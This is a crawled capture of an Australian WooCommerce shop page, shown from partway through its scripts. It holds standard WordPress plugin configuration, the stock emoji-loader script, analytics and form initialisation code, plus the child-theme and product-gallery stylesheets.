%s","maxQuantityError":"Maximum quantity allowed is %s","groupMinError":"Requires minimum  %s","groupMaxError":"Allowed maximum  %s","gt_translate_keys":["uploadPending","formError","checkCaptcha","requiredError","allowedCharsError","patternError","minlengthError","maxlengthError","minValueError","maxValueError","minFieldsError","maxFieldsError","maxFileCountError","minFileCountError","maxFileSizeError","minFileSizeError","fileExtensionError","quantityRequiredError","otherFieldError","charleftMessage","validEmailError","validUrlError","minQuantityError","maxQuantityError","groupMinError","groupMaxError"]},"google_map_api":"","reCAPTCHA_site_key":"","recaptcha_v":"v2","ajax_add_to_cart":"","summary_order":["option_price","product_price","fee","discount","total_price"],"change_price_as_quantity":"","show_field_price_x_quantity":"","disable_validation_scroll":"","gallery_update_field":"last_field","update_top_price":"","datepicker_disableMobile":"","radio_unselect_img":"","strings":{"place_selector_street":"Street Address","place_selector_city":"City","place_selector_state":"State","place_selector_zip":"Zip Code","place_selector_country":"Country","place_selector_latitude":"Latitude","place_selector_longitude":"Longitude","file_button_text":"Choose File","file_placeholder":"{count} Files","file_droppable_action_text":"Browse","file_droppable_desc_text":"or {action} to choose a file","file_upload_completed":"Completed","other":"Other","clearSelection":"Clear Selection","repeater_add":"Add Field","repeater_remove":"Remove Field","file_droppable_text":"Drag and Drop Files Here","to":" to ","gt_translate_keys":["place_selector_street","place_selector_city","place_selector_state","place_selector_zip","place_selector_country","place_selector_latitude","place_selector_longitude","file_button_text","file_placeholder","file_droppable_action_text","file_droppable_desc_text","file_upload_completed","other","clearSelection","repeater_add","repeater_remove","file_droppable_text","to"]},"i18n_view_cart":"View cart","options_price_format":"({price})","wc_price_format":"%1$s%2$s","hide_option_price_zero":"","discount_show_field_price":"1","discount_strike_field_price":"1","discount_strike_summary_price":"1","discount_strike_total_price":"1","responsive_layout":"","product_price_parent_selector":".summary","accordion_open":"first_opened","woo_price_suffix":"","prices_include_tax":"","isAdmin":"","cart_url":"https://www.celebrating.com.au/cart-2/","is_cart":"","user_roles":["guest"],"google_map_countries":"","init_triggers":["qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup/show-event/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"],"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","price_format":"%1$s%2$s","wc_decimal_sep":".","wc_currency_pos":"left","mc_unit":"1","addons":[],"upload_method":"normal"};
//# sourceURL=wcpa-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woo-custom-product-addons-pro/assets/js/front-end.js?ver=5.0.17" id="wcpa-front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.celebrating.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.celebrating.com.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
tvc_po={"tvc_id":"1615","tvc_i":"1615","tvc_n":"Strawberry\/Grape Nerds","tvc_c":"Specialty Lollies","tvc_p":"5.95","tvc_pd":"0","tvc_ps":"instock","tvc_tst":"","tvc_q":"","tvc_var":"","is_featured":"","is_onSale":""};

tvc_smd={"tvc_wcv":"8.5.2","tvc_wpv":"6.9","tvc_eev":"6.9.1","tvc_cnf":{"t_cg":"","t_ec":"","t_ee":"on","t_df":"","t_gUser":"1","t_UAen":"on","t_thr":"6","t_IPA":"","t_PrivacyPolicy":"1"},"tvc_sub_data":{"sub_id":"","cu_id":"","pl_id":"","ga_tra_option":"","ga_property_id":"","ga_measurement_id":"","ga_ads_id":"","ga_gmc_id":"","ga_gmc_id_p":"","op_gtag_js":"","op_en_e_t":"","op_rm_t_t":"","op_dy_rm_t_t":"","op_li_ga_wi_ads":"","gmc_is_product_sync":"","gmc_is_site_verified":"","gmc_is_domain_claim":"","gmc_product_count":"","fb_pixel_id":"","tracking_method":"","user_gtm_id":""}};
 });
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger('gform_post_render', [2, 1]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 2, currentPage: 1 } });} ); 
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.celebrating.com.au/wp-content/themes/electro-child/style.css?ver=2.6.1.9.2
body_size: 3108
content:
e/*
 Theme Name:    Electro Child
 Theme URI:     https://themeforest.net/item/electro-electronics-store-woocommerce-theme/15720624
 Description:   This is the child theme of Electro
 Author:        MadrasThemes
 Author URI:    https://madrasthemes.com/
 Template:      electro
 Version:       2.6.1.9.2
 License:       GNU General Public License v2 or later
 License URI:   http://www.gnu.org/licenses/gpl-2.0.html
 Tags:          light, dark, two-columns, right-sidebar, responsive-layout
 Text Domain:   electro-child
*/
.home .animate-in-view {
	opacity: 1;
}
.price-add-to-cart.quoteproduct {
	display: block !important;
}
.price-add-to-cart.quoteproduct .add-to-cart-wrap {
	display: none !important;
}
.yith-ywraq-mail-form-wrapper .col_third {
	width: auto;
	display: inline-block;
	clear: none;
	width: 33.2%;
	float: none;
}
.yith-ywraq-mail-form-wrapper #Date_of_Delivery_field input,  .yith-ywraq-mail-form-wrapper #Date_of_Delivery_field label{
	width: calc( 100% - 20px );
	margin-left: 10px;
}
.yith-ywraq-mail-form-wrapper #Date_of_Event_field input {
	margin-right: 20px;
	width: calc( 100% - 20px );
}
.yith-ywraq-mail-form-wrapper #Date_of_Pickup_field input, #Date_of_Pickup_field label {
	width: calc( 100% - 20px );
	margin-left: 20px;
}

body .yith-ywraq-add-to-quote {
	margin: 5px 0;
}


body .gform_wrapper.gf_browser_gecko select {
	padding: 5px 20px 5px 4px;
	background: transparent;
	box-shadow: none;
	border: 1px solid #ddd;
	border-radius: 15px;
}




.list_la li {
	list-style: upper-roman;
}
.list_anpha li {
	list-style: lower-alpha;
	padding-left: 10px;
	padding-bottom: 5px;
}

.widget_product_categories ul li.cat-item {
	padding: 0 8px;
}
.home-v1-deals-and-tabs.deals-and-tabs .section-onsale-product .h1 {
	display: none;
}
.entry-content .vc_toggle div.vc_toggle_title h4 {
	font-size: 18px;	
}
.ldnavcontain .secondary-nav-v6 {
	margin: 0;
}
.ldnavcontain .secondary-nav-v6 ul#menu-landing-menu {
	padding: 15px 0;
}
.ldnavcontain .secondary-nav-v6 ul li.menu-item a {
	padding: 15px 10px;	
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 700;
}
.home-v1-deals-and-tabs.deals-and-tabs .onsale-products .woocommerce-loop-product__title {
	margin: 0;
}
.home-v1-deals-and-tabs.deals-and-tabs .onsale-products .price {
	margin: 0 0 10px;
}
.home-v1-deals-and-tabs.deals-and-tabs .section-onsale-product .product-thumbnail.product-item__thumbnail {
	max-height: 280px;
	overflow: hidden;
}
.home-v1-deals-and-tabs.deals-and-tabs .section-onsale-product {
	margin: 0;
}
.home-v1-deals-and-tabs.deals-and-tabs .tabs-block {
	margin: 0 0 15px;
}
.widget.woocommerce.widget_product_categories .product-categories .cat-item {
	padding: 0 10px;
}
.home #rev_slider_9_1_wrapper::before {
	content: "";
	left: -5000px;
	top: 0;
	width: 1000000px;
	height: 100%;
	background: #e7e7e7;
	position: absolute;
}
.newsletter-form .gform_wrapper {
	margin-bottom: 0;
	margin-top: 0;
}
.newsletter-form .gform_wrapper .gform_footer {
  margin: 0;
  padding: 0;
  width: auto;
  position: absolute;
  right: 0;  
  top: 0;
}
body .newsletter-form .gform_wrapper ul li.gfield, body .newsletter-form .gform_wrapper .top_label div.ginput_container, .newsletter-form .gform_wrapper li.hidden_label input{
  margin-top: 0;
}
.newsletter-form form {
  position: relative;
  max-width: 600px;
  margin: 0 auto;
}
.newsletter-form .gform_wrapper .hidden_label input.large {
  height: 45px;
  border-radius: 20px;
  padding: 20px !important;
}
.newsletter-form .gform_wrapper .gform_footer input.button, .newsletter-form .gform_wrapper .gform_footer input[type="submit"] {
	font-size: 1em;
	width: auto;
	margin: 0 16px 0 0;
	background: #333e48;
	color: #fff;
	height: 45px;
	padding: 10px 30px;
	line-height: 1.2;
	border-top-right-radius: 20px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	opacity: 1 !important;
}
.newsletter-form .gform_wrapper .gform_footer input.button, .newsletter-form .gform_wrapper .gform_footer input[type="submit"]:hover {
	opacity: 0.8;
}
body .gform_wrapper div.validation_error {  
  display: none;
}
body .gform_wrapper li.gfield.gfield_error, body .gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning {
  background: transparent;
  border: none;
  padding: 0;
}
.gform_wrapper .validation_message {
	display: none;
}
.newsletter-form .gform_wrapper li.gfield.gfield_error{
	margin-bottom: 0 !important;
}



.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
	font-weight: 700;
	line-height: 1.4;
}
.vc_col-has-fill > div.vc_column-inner, .vc_row-has-fill + .vc_row-full-width + div.vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_row > .vc_column_container > div.vc_column-inner, .vc_row-has-fill > .vc_column_container > div.vc_column-inner {
	padding: 0;
}
body.page-template-template-fullwidth-noheader-footer .site-content-inner {
	display: block;
}
body.page-template-template-fullwidth-noheader-footer.electro-wide .container{
	max-width: 1170px;
}
.bg_top_center {
	background-position: top center !important;
}
.bg_overlap_black {
	position: relative;
}
.bg_overlap_black::before, .bg_overlap_black.vc_parallax .vc_parallax-inner:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.65);
}
.font_22 {
	font-size: 22px;
}
.font_50 {
	font-size: 50px;
}
.vc_btn3-container .vc_btn3.vc_btn3-size-md {
	text-transform: capitalize;
	font-size: 18px;
	font-weight: 600;
	border-radius: 3px;
	box-shadow: none;
	border: none;
}
.font_18 {
	font-size: 18px;
	line-height: 30px;
}
.pad_115 {
	padding: 115px 0;
}
.service-content.style-1 {
	position: relative;
	padding-left: 100px;
}
.service-content.style-1 .icon {
	width: 80px;
	text-align: center;
	height: 80px;
	background: #eee;
	border-radius: 100px;
	display: inline-block;
	font-size: 40px;
	line-height: 78px;
	position: absolute;
	left: 0;
	top: 0;
}
.service-content.style-1 .title.service-text {
	font-size: 22px;
	font-weight: 700;
	padding: 0;
	margin: 0 0 10px;
}
.service-content.style-1 .title.service-text a{
	color: #000;
}
.pad_200 {
	padding: 130px 0;
}
.pad_117 {
	padding: 72px 0 115px;
}
.box_img_stack > .vc_column-inner > .wpb_wrapper {
	position: relative;
}
.box_img_stack .wpb_single_image.wpb_content_element {
	text-align: right;
}
.box_img_stack.stack_left .wpb_single_image.wpb_content_element {
	text-align: left;
}
.box_img_stack .wpb_single_image img {
	max-width: 80%;
	display: inline-block;
}
.wpb_single_image.wpb_content_element.loop_img_1 {
	position: relative;
	z-index: 2;
}
.wpb_single_image.wpb_content_element.loop_img_2 {
	position: absolute;
	top: 0;
	right: 100px;
	top: 50px;
	z-index: 1;
	width: 100%;
}
.box_img_stack img {
	border-radius: 5px;
}
.box_img_stack > .vc_column-inner > .wpb_wrapper {
	position: relative;
	margin-bottom: 55px;
}
.pad_85 {
	padding: 85px 0;
}
.pad_100 {
	padding: 100px 0;
}
.pad_144_355 {
	padding: 144px 0 280px;
}
.font_35{
	font-size: 35px;
}
.gallery_logo_col_6 .wpb_image_grid .wpb_image_grid_ul {
	height: auto !important;
	text-align: center;
	display: block;
}
.gallery_logo_col_6 .wpb_image_grid .wpb_image_grid_ul > li.isotope-item {
	position: initial !important;
	width: 16%;
	text-align: center;
	float: none;
	display: inline-block;
	vertical-align: middle;
	margin: 0;
}
.gallery_logo_col_6 .wpb_image_grid .wpb_image_grid_ul > li.isotope-item img {
	display: inline-block;
	padding: 10px;
}
.pad_110 {
	padding: 100px 0;
}
.services_team > .vc_column-inner > .wpb_wrapper {
	background: #f9f9f9;
	padding: 55px 20px;
	border-radius: 10px;
	text-align: center;
}
.services_team .vc_icon_element.vc_icon_element-outer {
	display: inline-block;
	vertical-align: top;
	margin: 0;
}
.services_team .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner {
	width: auto;
	display: block;
	height: auto;
}
.services_team .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon {
	position: inherit;
	transform: none;
}
.sub_title_team {
	font-weight: 600;
}
.services_team .vc_custom_heading.font_18{
	margin: 0;
}
.services_team .wpb_single_image img {
	border-radius: 100%;
}
.services_team .wpb_single_image.wpb_content_element {
	margin: 0 0 15px;
}
.page-template-template-fullwidth-noheader-footer #content {
	margin: 0;
}
.overflow_visible.vc_row[data-vc-full-width] {
	overflow: visible;
}
.wpb_text_column.wpb_content_element.copyright_services {
	margin: 0;
	padding: 20px 0;
}
.coupon_box_services {
	max-width: 430px;
	background: #fff;
	margin: 85px auto 0;
	box-shadow: 10px 10px 10px rgba(0,0,0,.55);
	border-radius: 20px;
	min-height: 500px;
}
.coupon_box_services .box_inner {
	position: relative;
}
.coupon_box_services .box_inner .img_head {
	position: absolute;
	top: -120px;
	left: -100px;
	width: 630px;
	height: 240px;
}
.coupon_box_services .box_content {
	text-align: center;
	padding-top: 248px;
}
.coupon_box_services .box_content p {
	font-size: 32px;
	font-weight: 800;
	margin: 0 0 15px;
}
.coupon_box_services .box_content h3 {
	font-size: 90px;
	color: #fed700;
	font-weight: 900;
	line-height: 1;
	margin: 0;
}
.coupon_box_services .box_content h3 span {
	display: block;
	font-size: 28px;
	font-weight: 500;
	color: #333;
	margin: 15px 0 0;
}
.coupon_box_services .box_content .code {
	color: #fed700;
	font-size: 28px;
	display: block;
	line-height: 1;
	font-weight: 800;
	padding: 20px 0 50px;
}
.desktop-footer .footer-newsletter .newsletter-content {
	align-items: center;
	display: flex;
}
.off-canvas-navigation-wrapper .dropdown-menu li {
	padding-left: 15px;
}

.single-product .woocommerce-product-gallery.kt-slick-slider {
	display: none;
}


.new_adcs .da-block .da-inner {
	display: block;
	padding: 0;
	position: relative;  
	height: auto;
	min-height: 0;
}
.new_adcs .da-block .da-inner .da-media-left {
	margin: 0;
	max-width: 100%;
	width: 100%;
	display: block;
}
.new_adcs .da-block .da-media {
	display: block;
	margin: 0;
	width: 100%;
	height: 100%;
}
.new_adcs .da-block .da-inner .da-media-body {
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 2;
	color: #fff;
	padding: 0 25px 5px;
	height: auto;
	width: 100%;
	text-shadow: 2px 2px 4px rgba(0,0,0,0.95);
}
.new_adcs .da-block .da-inner .da-media-body .da-text {
	font-weight: 700;
}
.new_adcs .da-block .da-inner .da-media-body {
	color: #fff;
	text-shadow: 2px 2px 4px rgba(0,0,0,0.95);
}



.footer-bottom-widgets-menu-inner .columns:nth-child(4) {
	position: absolute;
	bottom: 55px;
}




@media all and ( min-width:1480px ){
	.footer-bottom-widgets-menu-inner .columns:nth-child(4) {
		right: 83px;
	}
}
@media all and ( min-width:1280px ) and (max-width: 1479px){
	.footer-bottom-widgets-menu-inner .columns:nth-child(4) {
		right: 38px;
	}
}       

@media all and ( max-width:1280px ){
	.wpb_single_image.wpb_content_element.loop_img_2 {				
		right: 35px;
		top: 35px;		
	}
}
@media all and ( max-width: 1200px ){
	div.vc_row {
		margin: 0;
	}
	.box_img_stack.stack_left .wpb_single_image.wpb_content_element.loop_img_2 {
		left: 35px;
		right: auto;
	}
}

@media all and ( max-width: 999px ){
	.font_50{
		font-size: 30px !important;
		line-height: 1.2 !important;
	}
	.home .da-block .da-media {
		width: 100%;
	}
	.header-logo a.header-logo-link {
		display: block;
	}
	body .handheld-header-v2 .off-canvas-navigation-wrapper {
		max-width: 60px;
	}
	body .handheld-header-v2 {
		background: transparent;
	}
	.handheld-header-v2 .header-logo img {
		max-width: 145px;
	}

}
@media all and ( max-width: 900px ){
	.service-content.style-1 .title.service-text {
		font-size: 17px;		
	}
	.service-content.style-1 .icon {
		width: 60px;
		height: 60px;
		font-size: 30px;
		line-height: 60px;
	}
	.service-content.style-1 {		
		padding-left: 75px;
	}
}
@media all and ( max-width: 800px ){
	
}
@media all and ( max-width: 700px ){
	.services_team > .vc_column-inner > .wpb_wrapper {
		max-width: 380px;
		margin: 0 auto 20px;
	}
	.service-content.style-1 {
		margin: 0 0 35px;
	}
	.box_img_stack .wpb_single_image.wpb_content_element, .box_img_stack.stack_left .wpb_single_image.wpb_content_element {
		text-align: center;
	}
}
@media all and ( max-width: 600px ){
	.font_50 {
		font-size: 35px;
	}
	.pad_115 {
		padding: 30px 0;
	}
	.coupon_box_services .box_inner .img_head {
		position: relative;
		left: 0;
		width: 100%;
		height: auto;
	}
	.coupon_box_services .box_content {
		padding: 0;
	}
	.coupon_box_services {
		min-height: 200px;
	}
	.coupon_box_services .box_content {
		padding: 0;
		margin-top: -45px;
	}
	.pad_110 {
		padding: 30px 0;
	}
	h2 {
		font-size: 28px;
	}
	.pad_117 {
		padding: 15px 0 30px;
	}
}
@media all and ( max-width: 500px ){
	
}
@media all and ( max-width: 400px ){
	h2 {
		font-size: 22px;
	}
	.pad_200 {
		padding: 30px 0;
	}
	.box_img_stack > .vc_column-inner > .wpb_wrapper {
		margin: 0 0 10px;
	}
}
@media all and ( max-width: 300px ){
	.coupon_box_services .box_inner .img_head {
		top: 0;
		transform: translateY(-50%);
	}
	.coupon_box_services .box_content {		
		margin-top: -30px;
	}
}
@media all and ( max-width: 200px ){
	
}
@media all and ( max-width: 100px ){
	
}

--- FILE ---
content_type: text/css
request_url: https://www.celebrating.com.au/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kt_product_gallery.css?ver=1.6.10
body_size: 1417
content:
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}#pr-thumbnails.kt_thumb_hide_arrow .slick-track{-moz-transform:translate3d(0,0,0)!important;-ms-transform:translate3d(0,0,0)!important;-o-transform:translate3d(0,0,0)!important;transform:translate3d(0,0,0)!important;-webkit-transform:translate3d(0,0,0)!important}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block;margin:0 auto}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:0 solid transparent}.slick-arrow.slick-hidden{display:none}@font-face{font-family:kt-slick;src:url(fonts/kt-slick.eot?2d7wq7);src:url(fonts/kt-slick.eot?2d7wq7#iefix) format('embedded-opentype'),url(fonts/kt-slick.ttf?2d7wq7) format('truetype'),url(fonts/kt-slick.woff?2d7wq7) format('woff'),url(fonts/kt-slick.svg?2d7wq7#kt-slick) format('svg');font-weight:400;font-style:normal}.kt-slick-iconarrow-right:before{content:"\edbb"}.kt-slick-iconarrow-right2:before{content:"\edbd"}.kt-slick-iconarrow-left:before{content:"\edc3"}.kt-slick-iconarrow-left2:before{content:"\edc5"}.kt-slick-slider .slick-next,.kt-slick-slider .slick-prev{position:absolute;display:block;height:40px;width:30px;z-index:120;line-height:0;font-size:0;cursor:pointer;background:rgba(255,255,255,.4);color:transparent;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:0}.kt-slick-slider .slick-next:focus,.kt-slick-slider .slick-next:hover,.kt-slick-slider .slick-prev:focus,.kt-slick-slider .slick-prev:hover{outline:0;background:rgba(255,255,255,.8);color:transparent}.kt-slick-slider .slick-next:focus:before,.kt-slick-slider .slick-next:hover:before,.kt-slick-slider .slick-prev:focus:before,.kt-slick-slider .slick-prev:hover:before{opacity:1}.kt-slick-slider .slick-next.slick-disabled:before,.kt-slick-slider .slick-prev.slick-disabled:before{opacity:0}.kt-slick-slider .slick-next:before,.kt-slick-slider .slick-prev:before{font-family:kt-slick;font-size:24px;line-height:40px;color:#000;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.kt-slick-slider .slick-prev{left:0}.kt-slick-slider .slick-prev[dir=rtl]{left:auto;right:0}.kt-slick-slider .slick-prev:before{content:"\edc5"}.kt-slick-slider .slick-prev:before[dir=rtl]{content:"\edbd"}.kt-slick-slider .slick-next{right:0}.kt-slick-slider .slick-next[dir=rtl]{left:0;right:auto}.kt-slick-slider .slick-next:before{content:"\edbd"}.kt-slick-slider .slick-next:before[dir=rtl]{content:"\edc5"}.kt-slick-slider .kt_thumb_show_arrow .slick-next,.kt-slick-slider .kt_thumb_show_arrow .slick-prev{height:20px;width:20px}.kt-slick-slider .kt_thumb_show_arrow .slick-next:before,.kt-slick-slider .kt_thumb_show_arrow .slick-prev:before{font-size:14px;line-height:20px}#pr-thumbnails .slick-slide{padding:4px 4px 0 0}#pr-thumbnails.kt_thumb_hide_arrow .slick-slide{padding:4px 2px 0 2px}.kt-layout-right #pr-thumbnails{position:absolute;right:0;top:0;margin-top:-2px;margin-bottom:-2px}.kt-layout-left #pr-thumbnails{position:absolute;left:0;top:0;margin-top:-2px;margin-bottom:-2px}#pr-thumbnails .slick-slide.slick-current img{border:1px solid transparent}#pr-thumbnails .slick-slide.slick-current img{border:1px solid #bbb}#pr-thumbnails .slick-slide:focus{outline:0}.kt-layout-left #pr-thumbnails,.kt-layout-right #pr-thumbnails{overflow:hidden}.kt-layout-right #pr-thumbnails .slick-slide{padding:2px 0 2px 4px}.kt-layout-left #pr-thumbnails .slick-slide{padding:2px 4px 2px 0}.kt-layout-left #pr-thumbnails .slick-slide img,.kt-layout-right #pr-thumbnails .slick-slide img{width:auto;max-width:100%;max-height:100%}.kt-slick-slider.kt-layout-left #pr-thumbnails .slick-next,.kt-slick-slider.kt-layout-left #pr-thumbnails .slick-prev,.kt-slick-slider.kt-layout-right #pr-thumbnails .slick-next,.kt-slick-slider.kt-layout-right #pr-thumbnails .slick-prev{-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.kt-slick-slider.kt-layout-left #pr-thumbnails .slick-prev,.kt-slick-slider.kt-layout-right #pr-thumbnails .slick-prev{right:auto;bottom:auto;left:50%;top:2px;-webkit-transform:0;-ms-transform:0;transform:0;margin-left:-10px}.kt-slick-slider.kt-layout-left #pr-thumbnails .slick-next,.kt-slick-slider.kt-layout-right #pr-thumbnails .slick-next{right:auto;bottom:2px;left:50%;top:auto;-webkit-transform:0;-ms-transform:0;transform:0;margin-left:-10px}.kt-slick-slider .slick-dotted .slick-slider{margin-bottom:30px}.kt-slick-slider .slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.kt-slick-slider .slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.kt-slick-slider .slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0;color:transparent;padding:5px;cursor:pointer}.kt-slick-slider .slick-dots li button:focus,.kt-slick-slider .slick-dots li button:hover{outline:0}.kt-slick-slider .slick-dots li button:focus:before,.kt-slick-slider .slick-dots li button:hover:before{opacity:1}.kt-slick-slider .slick-dots li button:before{position:absolute;top:0;left:0;content:"•";width:20px;height:20px;font-family:kt-slick;font-size:6px;line-height:20px;text-align:center;color:#000;opacity:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.kt-slick-slider .slick-dots li.slick-active button:before{color:#000;opacity:.75}div.product .product_image.loading{min-height:400px}.ktslickslider{opacity:0;position:absolute;transition:opacity .2s ease-in}.kt-loaded .ktslickslider{opacity:1;position:relative}.elementor-edit-mode .woocommerce-product-gallery .loading .ktslickslider{opacity:1;position:relative}.elementor-edit-mode .woocommerce-product-gallery .loading .ktslickslider.ga-slick-init>div:nth-child(n+2){display:none}.elementor-edit-mode .woocommerce-product-gallery .loading .ktslickslider#pr-thumbnails>div{display:inline-block}.elementor-edit-mode .woocommerce-product-gallery .loading{background:0 0}.single-product div.product .ktslickslider .images{width:auto;float:none;margin:0}.sp-gal-image-caption{color:#333;background:rgba(255,255,255,.8);position:absolute;bottom:0;width:100%;left:0;padding:5px}.kt-product-style-large-image .product-img-case .images{width:100%}@media (max-width:992px){.product .kt-slick-slider{margin-bottom:20px}}.zoomContainer{z-index:100}.kt-layout-left #pr-thumbnails .slick-list{overflow:visible}